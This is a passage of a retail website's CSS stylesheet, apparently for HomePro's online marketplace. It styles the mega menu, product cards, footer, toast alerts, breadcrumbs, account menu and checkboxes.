	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
.mega-menu .cat {
	padding-left: 36px;
}
.mega-menu .cat .see-all {
	width: 845px;
	text-align: right;
}
.mega-menu .cat .see-all a {
	font-size: 14px;
	color: #F79421;
	text-decoration: underline;
}
.mega-menu .cat-lv-2 .menu-all {
	display: flex;
	gap: 36px;
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-2 .menu {
	margin-bottom: 30px;
}
.mega-menu .cat-lv-2 .menu label {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu label a {
	font-size: 16px;
	font-weight: 600;
	color: #525255;
	text-transform: uppercase;
}
.mega-menu .cat-lv-2 .menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.mega-menu .cat-lv-2 .menu ul li {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu ul li a {
	color: #525255;
	font-size: 14px;
	font-weight: 400;
}
.mega-menu .menu-banner label {
	display: block;
	font-size: 16px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 24px;
}
.mega-menu .cat-lv-3 .menu-all {
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-3 .brand-list {
	display: flex;
	gap: 16px;
}
.mega-menu .cat-lv-3 .brand-list .item-brand {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 140px;
	height: 140px;
	background-color: #fff;
	border-radius: 5px;
	margin-bottom: 16px;
}

.item-brand img {
	border-radius: 8px;
}

/* Mini */
#header-minicart {
	position: relative;
}
.h-icon_cart_budget {
	position: absolute;
	top: -4px;
	right: -6px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0;
	border-radius: 20px;
	min-width: 24px;
	min-height: 24px;
	line-height: 24px;
	background-color: #ff1a31;
	color: #fff;
	font-size: .875rem;
	font-weight: 500;
}

/* css document dropdown */
.h-dropdown {
	display: inline-block;
}
.menu-catalogrel .h-dropdown {
	position: relative;
}

.h-dropdown div a {
	color: #0867B2;
	text-decoration: none;
}

.h-dropdown div a:hover {
	color: var(--hover-orange);
	text-decoration: none;
}

.h-dropdown:hover div #link {
	color: var(--hover-orange);
}

.h-dropdown-content {
	display: none;
	position: absolute;
	z-index: 99999;
	left: 0;
	top: 30px;
	width: 100%;
}

.h-dropdown:hover .h-dropdown-content {
	display: block;
}

/* section top */
.section-top .hero img {
	border-radius: 10px;
	max-width: 100%;
}

.section-top .box-1, .section-top .box-3 {
	margin-bottom: 16px;
}

/*  */
footer {
	background-color: var(--primary-color-deep-blue-800);
	padding-top: 60px;
	padding-bottom: 40px;
}
.footer-detail {
	display: flex;
	font-family: var(--fontFamily);
}
.footer-detail .footer-list {
	margin-right: 55px;
}
.footer-detail .footer-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.footer-detail .footer-list ul li {
	margin-bottom: 5px;
}
.footer-detail h3 {	
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
}
.footer-detail .footer-1 h3 {
	margin-top: 0;
}
.footer-detail .footer-list a {
	color: #fff;
}
.footer-detail a:hover {
	color: #F79421;
}
.footer-detail .contact-list .social-list,
.footer-detail .contact-list .app-list {
	margin-top: 25px;
}
.footer-detail .contact-list .input input {
	font-family: var(--fontFamily);
	width: 263px;
	border-bottom-left-radius: 8px;
	border-top-left-radius: 8px;
}
.footer-detail .ui.basic.labels .red.label {
	background: none #fff;
	border-color: #f69420;
	color: #f69420;
}
.footer-detail .contact-list .input .button {
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	border-radius: 8px;
	background-color: #F79421;
}
.footer-detail .contact-list .social-list ul,
.footer-detail .contact-list .app-list ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.footer-detail .contact-list .social-list ul li,
.footer-detail .contact-list .app-list ul li {
	display: inline-block;
	margin-right: 16px;
}
.footer-copyright-detail {
	color: var(--White, #FFF);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 30px;
	margin-top: 47px;
}

.swiper-button-prev,
.swiper-button-next,
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	transition: opacity 0.2s linear;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	visibility: hidden;
	transition: visibility 0s 0.2s, opacity 0.2s linear;
}

/* Begin : PDP Product card maodal */

.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.hp-card-product {
	float: left;
	display: block;
	cursor: pointer;
	overflow: hidden;
	border-radius: 4px;
	background: #f6f7f8;
	flex-direction: column;
	border: 1px solid #e8eaee;
	transition: all 320ms ease;
	position: relative;
}

.hp-card-product:hover {
	transform: translate3d(0, -4px, 0);
}

.hp-card-product .image {
	padding: .5rem;
	overflow: hidden;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	text-align: center;
}

.hp-card-product .info {
	flex-grow: 1;
	padding: .3rem;
	position: relative;
	display: inline-block;
	flex-direction: column;
	text-align: -webkit-left;
}

.hp-card-product .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product .discount {
	top: 29px;
	right: 0;
	color: #fff;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	margin-top: 0;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	background-image: linear-gradient(#FF9900, #FF0000);
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
}

.hp-card-product .title {
	height: 2.4rem;
	font-size: 13px;
	overflow: hidden;
	margin-bottom: .2rem;
	word-break: break-word;
}

.hp-card-product .price {
	color: #ff1a31;
	font-weight: 600;
	vertical-align: top;
	font-size: 1.1rem;
	display: inline-flex;
	align-items: flex-end;
}

.hp-card-product .original-price {
	color: #898989;
	padding-top: .4rem;
	font-size: .75rem;
	display: inline-block;
	text-decoration: line-through;
}

.hp-card-product .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: 0 .1rem 0 .1rem;
	line-height: 2.3;
}

.hp-card-product .sku {
	left: 6px;
	top: -20px;
	font-size: 10px;
	position: absolute;
}

.hp-card-product-list-cart {
	display: flex;
}
/* End : PDP Product card maodal */
/* Begin : Product Card S1 */
.product-card-mkp-s1 {
	position: relative;
	box-sizing: border-box;
	width: 236px;
	height: 394px;
	padding: 23px 15px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
}
.product-card-mkp-s1 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s1 .image{
	width: 180px;
	height: 180px;
	margin: auto;
}.product-card-mkp-s1 .image img {
	width: 100%;
}
.product-card-mkp-s1 .info {
	margin-top: 30px;
	font-family: var(--fontFamily);
}
.product-card-mkp-s1 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s1 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-end;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s1 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s1 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s1 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
/* End : Product Card S1 */

/* Begin : Product Card S2 */
.product-card-mkp-s2 {
	position: relative;
	box-sizing: border-box;
	width: 230px;
	height: 410px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
	padding: 16px 12px;
}
.product-card-mkp-s2 span.online-discount.savemore-discount {
	font-size: 12px;
}
.product-card-mkp-s2 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s2 .image {
	width: 180px;
	height: 180px;
	margin: auto;
}

.product-card-mkp-s2 .image img {
	max-width: 100%;
	max-height: 100%;
}

.product-card-mkp-s2 .image .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}
.product-card-mkp-s2.plp-outofstock .image .outofstock {
	display: block;
}
.product-card-mkp-s2.plp-outofstock .image > img {
	opacity: 0.8;
}
.product-card-mkp-s2 .info {
	/* margin-top: 30px; */
	font-family: var(--fontFamily);
}
.product-card-mkp-s2 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s2 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s2 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s2 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s2 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
.product-card-mkp-s2 .ui.progress {
	height: 8px;
	width: 166px;
	margin: auto;
	margin-top: 14px;
	position: absolute;
	bottom: 28px;
	left: 15%;
}
.product-card-mkp-s2 .ui.progress .bar {
	height: 8px;
	background: #F79421;
}
.product-card-mkp-s2 .ui.progress .bar::after {
	animation: none;
	-webkit-animation: none;
}
.product-card-mkp-s2 .ui.progress>.label {
	font-weight: 400;
	color: #99999C;
	font-size: 12px;
}

.product-card-mkp-s2 .badge .ui.orange.labels .label, .ui.ui.ui.orange.label {
	background-color: var(--primary-colors-orange-100);
	border-color: var(--primary-colors-orange-600);
	color: var(--primary-colors-orange-600);
}

.product-card-mkp-s2 .ui.blue.labels .label, .ui.ui.ui.blue.label {
	background-color: var(--primary-color-deep-blue-100);
	border-color: var(--primary-color-deep-blue-800);
	color: var(--primary-color-deep-blue-800);
}
/* End : Product Card S2 */

/* Begin : Product Card S3 */
.product-plp-card {
	font-family: var(--fontFamily);
	overflow: hidden;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	height: 512px;
	position: relative;
}
.product-plp-card .plp-card-top {
	padding: 13px;
	position: relative;
	overflow: hidden;
}
.product-plp-card .plp-card-top .image {
	text-align: center;
	cursor: pointer;
	height: 165px;
}
.product-plp-card .image .main-img, .product-plp-card .image .inspire-img {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}
.product-plp-card .image.active .main-img{
	opacity: 0;
	transition: all .5s;
}
.product-plp-card .image.active .has-inspire{
	opacity: 1;
	transition: all .5s;
}

.plp-card-top .banner-bottom {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	align-items: flex-start;
	height: 100%;
	display: flex;
}

.plp-card-top .banner-bottom.top-icon .banner-wrapper {
	padding-top: 30px;
} 

.plp-card-top .banner-bottom.top-two-icon .banner-wrapper {
	padding-top: 50px;
} 

.plp-card-top .banner-bottom .banner-wrapper {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 35px;
}

.plp-card-top .banner-bottom .banner-wrapper.promo {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 71px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-1 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 42px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-2 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 46px;
}

.home-page  .plp-card-top .banner-bottom .item {
	width: 30px;
	height: 30px;
}
.plp-card-top .banner-bottom .item {
	width: 35px;
	height: 35px;
	border: 1.3px solid #DDDFE3;
	padding: 2px;
	border-radius: 4px;
	background-color: #fff;
}

.plp-card-top .banner-bottom .item img {
	width: 100%;
	max-width: 30px;
	max-height: 30px;
}
.product-plp-card .plp-card-top .top-label,
.item-compare .plp-card-top .top-label {
	border-radius: 8px 0px;
	position: absolute;
	top: 0;
	left: 0;
	padding: 4px 12px;
	color: #fff;
	display: flex;
	align-items: center;
	gap: 2px;
	line-height: normal;
}
.product-plp-card .plp-card-top .top-label.orange,
.item-compare .plp-card-top .top-label.orange {
	background: #F79421;
}
.product-plp-card .plp-card-top .top-label.blue.blue,
.item-compare .plp-card-top .top-label.blue.blue {
	background: var(--primary-color-deep-blue-800);
}
.product-plp-card .plp-card-top .promotion {
	position: absolute;
	bottom: 13px;
	left: 13px;
}
.product-plp-card .plp-card-top .promotion-tag {
	position: absolute;
	left: 6px;
	bottom: -1px;
	z-index: 1;
	width: 35px;
}

.product-plp-card .plp-card-top .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
	border-radius: 8px;
	opacity: 0.6;
	background: var(--neutral-colors-gray-800);
	width: 110px;
	text-align: center;
	padding: 10px;
	font-size: 14px;
	color: var(--neutral-colors-white);
}

.product-plp-card.plp-outofstock .plp-card-top .outofstock {
	display: none;
}
.product-plp-card.plp-outofstock .plp-card-top .image .main-img {
	opacity: 0.8;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container {
	position: relative;
	width: 100%;
	height: 100%;
}
/* .product-plp-card .plp-card-top .promotion-tag .tag-container > * {
	position: absolute;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container > :nth-child(1) {
	z-index: 1;
	top: 50%;
	left: 50%;
	transform: translate(-55%, -50%);
} */
.product-plp-card .plp-card-bottom .cart {
	position: absolute;
	right: 13px;
	top: 166px;
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart {
	background-color: var(--primary-colors-blue);
	border-radius: 50%;
	width: 40px;
	height: 40px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart:hover {
	background-color: var(--primary-color-deep-blue-700);
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	padding: 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn img {
	width: 24px;
	height: 24px;
}

.product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: 120px;
	height: 35px;
}
.swiper-emktspot-recently .product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: fit-content;
	height: fit-content;
	padding: 0 18px 0 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart.special .btn {
	background: none;
	color: var(--neutral-colors-white);
	text-align: center;
	font-weight: 100;
	font-size: 12px
}

.product-plp-card .plp-card-bottom {
	padding: 12px;
	padding-top: 6px;
	height: calc(100% - 191px);
	background: #F9F9FC;
}
.product-plp-card .plp-card-bottom .sponsored {
	font-size: 8px;
	color: #99999C;
	height: 20px;
	margin-top: -12px;
}
.product-plp-card .plp-card-bottom .badge {
	display: flex;
	align-items: flex-start;
	gap: 5px;
	height: 24px;
}
.product-plp-card .plp-card-bottom .badge .ui.horizontal.label {
	font-size: 12px;
	font-weight: 600;
	display: flex;
	padding: 4px 8px;
	align-items: center;
	gap: 10px;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.blue.label{
	border-radius: 4px;
	background: var(--primary-color-deep-blue-100);
	color: var(--primary-color-deep-blue-800);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.orange.label{
	border-radius: 4px;
	background: var(--primary-colors-orange-100);
	color: var(--primary-colors-orange-600);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .item-info {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
	align-self: stretch;
}
.product-plp-card .plp-card-bottom .brand {
	font-size: 10px;
	color: #99999C;
	height: 20px;
}

.product-plp-card .plp-card-bottom .item-title {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	height: 43px;
	overflow: hidden;
}

.product-plp-card .plp-card-bottom .sku {
	font-size: 10px;
	color: #99999C;
	text-transform: uppercase;
}
.product-plp-card .plp-card-bottom .star-review {
	margin: 8px 0;
	height: 22px;
}
.product-plp-card .plp-card-bottom .star-review span {
	font-size: 12px;
	color: #666;
}
.product-plp-card .plp-card-bottom .item-price {
	/* height: 49px; */
}
.product-plp-card .plp-card-bottom .item-price .price {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .price::before {
	content: '฿ ';
}
.product-plp-card .plp-card-bottom .item-price .price span,
.product-plp-card .plp-card-bottom .item-price .online-discount.savemore-discount,
.product-plp-card .plp-card-bottom .item-price .online-discount {
	font-size: 12px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800);
	vertical-align: middle;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .item-price .original-price {
	font-size: 12px;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
}
.product-plp-card .plp-card-bottom .item-price .original-price span {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
	vertical-align: text-top;
}
.product-plp-card .plp-card-bottom .item-price .offer-price {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}

.product-plp-card .plp-card-bottom .item-price .offer-price::before {
	content: '฿ ';
}
.product-plp-card .plp-card-bottom .pickup {
	font-size: 10px;
	color: #525255;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	height: 40px;
	gap: 2px;
}
.product-plp-card .plp-card-bottom .pickup a {
	text-decoration: underline;
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .pickup img {
	vertical-align: sub;
}
.product-plp-card .plp-card-bottom .delivery-option {
	display: flex;
	gap: 8px;
}
.product-plp-card .plp-card-bottom .delivery-option img {
	height: 16px;
}
.product-plp-card .pickup .free-option {
	margin-top: -3px;
	width: 90%;
}
.product-plp-card .pickup .free-option span:not(:first-child)::before {
	content: ',';
}
.product-plp-card .plp-card-bottom .info-atlast {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	position: absolute;
	width: 90%;
	bottom: 8px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller {
	font-size: 10px;
	color: #99999C;
	margin-top: 8px;
	max-width: 78%;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 20px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller .seller-name {
	font-weight: 600;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	position: absolute;
	right: 0;
	bottom:0;
	cursor: pointer;
	text-align: center;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img {
	height: 30px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img.compare-icon-active {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-active, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-active {
	display: inline-block;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-normal, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-normal {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .card-compare-title {
	color: var(--neutral-colors-gray-700);
	font-size: 10px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.swiper > .swiper-wrapper > .swiper-slide .product-plp-card {
	float: left;
	width: 220px;
}
.product-plp-card .plp-card-bottom .badge .label.e-tax,
.order-list-item .order-head .label.e-tax {
	border-radius: 4px;
	background: #FAE4E3;
	color: #DA3731;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .badge .label.e-tax2 {
	border-radius: 4px;
	background: #E0E1E2;
	color: #99999C;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
/* End : Product Card S3 */

/* BEGIN : Product Card S6 */
.product-plp-card.card-s6 {
	height: 400px;
	width: 218px;
	background-color: var(--neutral-colors-white);
}
.product-plp-card.card-s6 .plp-card-top .image {
	height: 148px;
}
/* END : Product Card S6 */

/* Begin : Toast Alert */
.ui.toast-container .toast-box.floating, .ui.toast-container {
	-webkit-box-shadow: unset;
	box-shadow: unset;
	border: unset;
}
.mkp.ui.toast {
	padding: 20px 24px;
	border-radius: 16px;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	top: 60px;
	z-index: 999;
}
.ui.toast-container .toast-box.compact, .ui.toast-container .toast-box>.compact {
	width: auto;
}

.ui.toast-container .toast-box.floating {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border: none !important;
}
.mkp.ui.toast {
	white-space: nowrap;
	font-weight: normal;
}
.mkp.ui.toast span {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.mkp.success.ui.toast {
	border: 0.5px solid rgba(0, 183, 117, 0.40);
	background: #E6FFF6;
	color: #00B272;
}
.mkp.error.ui.toast {
	border: 1.5px solid var(--secondary-color-red-300, #F85954);
	background: linear-gradient(0deg, rgba(255, 142, 138, 0.10) 0%, rgba(255, 142, 138, 0.10) 100%), #FFF;
	color: #DA3731;
}
.mkp.warning.ui.toast {
	border: 1.5px solid #DDAC00;
	background: #FFEAA1;
	color: #DDAC00;
}
.mkp.ui.toast a {
	font-family: Prompt;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.mkp.success.ui.toast a {
	color: #00B272;
}
.mkp.error.ui.toast a {
	color: #DA3731;
}
/* End : Toast Alert */

/* Begin : Page Loader */
.loading-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	z-index: 9999;
}
.loading-overlay div {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 20px;
	z-index: 10000;
}
.loading-overlay.hidden {
	display: none;
}
/* End : Page Loader */

/* Begin : Section Flashsale */
.section-flashsale .swiper-slide {
	width: 230px;
	/* margin-right: 16px !important; */
}
.section-flashsale.section .section-header {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: space-between;
	align-items: flex-end;
	height: 89px;
	/* height: auto;
	max-height: 89px; */
	min-height: 48px;
}
.section .section-header .section-see-more {
	color: var(--primary-colors-orange);
	text-align: right;
	/* Text Link/Medium */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section .section-header .section-title {
	display: flex;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: flex-start;
	align-items: flex-end;
}
.section .section-content {
	width: 100%;
	margin-top: 24px;
}
.swiper {
	overflow: hidden;
	position: relative;
}
.swiper .swiper-button-prev,
.swiper .swiper-button-next {
	width: 58px;
	height: 58px;
	background-color: #52525545;
	color: #ffff;
	border-radius: 50% !important;
}
.swiper .swiper-button-prev:after,
.swiper .swiper-button-next:after {
	font-size: 30px;
}

/* End : Section Flashsale */

/* SBC: Breadcrumb Page */
.breadcrumb {
	display: flex !important;
	width: 100%;
	gap: 8px;
	margin-bottom: 40px !important;;
}
.breadcrumb .section {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.breadcrumb i.icon.divider {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 16px;
}
.breadcrumb .active {
	color: var(--primary-colors-blue);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B3 SM */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
/* EBC: Breadcrumb Page */

/* SBC: Account Page */
.account-container {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.account-container .account-content-container {
	width:100%;
}
.account-container .account-menu {
	width: 300px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
	background: var(--neutral-colors-white, #FFF);
	overflow: hidden;
	padding: 24px 24px 12px 24px;
	margin-bottom: 20px;
}
.account-container .account-menu ul {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	padding: 0;
	margin: 0;
}
.account-container .account-menu ul li {
	position: relative;
	width: 100%;
}
.account-container .account-menu ul, .account-container .account-menu a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B1 */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	list-style: none;
	width: 100%;
}
.account-container .account-menu ul,
.account-container .account-menu a:hover {
	color: var(--hover-orange);
}
.account-container .account-menu a {
	cursor: pointer;
}
.account-container .account-menu a.settle {
	color: var(--neutral-colors-gray-800, #525255);
	cursor: default;
}
.account-container .account-menu .item-row {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	width: 100%;
}
.account-container .account-menu .item-row:last-child {
	border-bottom: none;
}
.account-container .account-menu .item-row .account-icon {
	display: flex;
}
.account-container .account-menu .item-row .account-icon i:before {
	font-size: 24px;
}
.account-container .account-menu .item-row .account-menu-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row .account-menu-text {
	line-height: 50px;
	vertical-align: middle;
}
.account-container .account-menu .item-row .active {
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row a {
	width: 100%;
	display: flex;
	align-items: center;
	gap: 8px;
	align-self: stretch;
}
.account-container .account-menu .item-row ul.sub-item {
	display: flex;
	padding-left: 0px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding: 16px 0 16px 48px;
}
/* EBC: Account Page */

/* SBC : Checkbox MKP Style */
.ui.checkbox {
	line-height: normal;
}
/* .ui.checkbox label {
	/* width: 24px;
	height: 24px; 
}*/
.ui.checkbox:not(.radio):not(.toggle) label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
	background-image: url('https://static.homepro.co.th/assets/images/icon/checkbox.png') !important;
}
.ui.checkbox:not(.radio):not(.toggle) label::after {
	top: 0px !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
 	/* content: url('https://static.homepro.co.th/assets/images/icon/checkbox_active.png') !important; */
}

.ui.checkbox.radio label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
/* 	background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox.png') !important; */
	background-image: url('https://static.homepro.co.th/assets/images/icon/unchecked_blue.png') !important;
}
.ui.radio.checkbox label::after {
	top: 0px !important;
	background: unset !important;
	background-color: unset !important;
	color: rgb(255 255 255 / 0%) !important;
}
.ui.checkbox.radio input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
}
.ui.checkbox.radio input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
	-webkit-transform: unset !important;
	transform: unset !important;
	/* background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox_active.png') !important; */
	content: url('https://static.homepro.co.th/assets/images/icon/checked_blue.png') !important;
}
/* EBC : Checkbox MKP Style */

